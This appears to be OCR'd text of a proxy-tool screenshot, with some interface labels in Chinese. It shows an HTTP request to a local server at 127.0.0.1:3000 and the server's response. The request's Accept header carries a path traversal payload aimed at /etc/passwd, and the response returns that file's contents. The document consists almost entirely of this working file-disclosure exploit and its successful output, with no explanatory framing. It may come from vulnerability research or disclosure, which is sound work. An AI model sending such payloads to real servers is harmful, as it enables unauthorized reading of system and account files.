 Request TEXT HEX 热加载标签 URL 历史
1 GET /robots HTTP/1.1
2 Host: 127.0.0.1:3000
3 Accept-Encoding: gzip, deflate
4 Accept: ../../../../../../../../etc/passwd{{
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
7 Connection: close
8
9
Response TEXT HEX 205ms 详情
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Download-Options: noopen
6 X-Permitted-Cross-Domain-Policies: none
7 Referrer-Policy: strict-origin-when-cross-origin
8 Content-Type: text/html; charset=utf-8
9 ETag: W/"f3df8ec25c77cb0e445aab589c5fef4d"
10 Cache-Control: max-age=0, private, must-revalidate
11 X-Request-Id: 57e087fb-a0ad-4639-85b1-df9055800730
12 X-Runtime: 0.019465
13 Connection: close
14 Content-Length: 919
15
16 root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
18 bin:x:2:2:bin:/bin:/usr/sbin/nologin
19 sys:x:3:3:sys:/dev:/usr/sbin/nologin
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/usr/sbin/nologin
22 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
23 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
24 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
25 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
26 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
27 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
28 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
29 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
30 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
31 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
32 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin
33 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
34 _apt:x:100:65534::/nonexistent:/bin/false
35